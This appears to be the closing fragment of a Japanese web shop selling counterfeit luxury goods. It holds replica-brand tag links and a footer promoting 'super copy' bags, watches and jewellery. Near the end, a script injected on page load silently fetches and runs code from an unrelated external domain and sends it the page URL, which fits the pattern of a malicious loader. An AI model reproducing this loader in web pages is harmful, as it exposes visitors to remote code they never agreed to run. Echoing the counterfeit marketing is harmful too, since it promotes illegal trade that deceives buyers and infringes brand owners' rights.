		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?type=1&s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>